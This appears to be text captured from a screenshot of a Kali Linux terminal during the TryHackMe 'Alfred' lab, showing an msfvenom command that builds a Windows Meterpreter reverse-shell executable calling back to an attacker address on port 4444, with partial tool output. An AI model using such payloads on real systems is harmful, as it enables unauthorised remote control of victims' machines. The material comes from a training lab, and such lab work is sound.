 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:37 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
(root💀kali)-[~/TryHackMe/Alfred]
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.17.41.9 LPORT=4444 -f exe -o met-shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload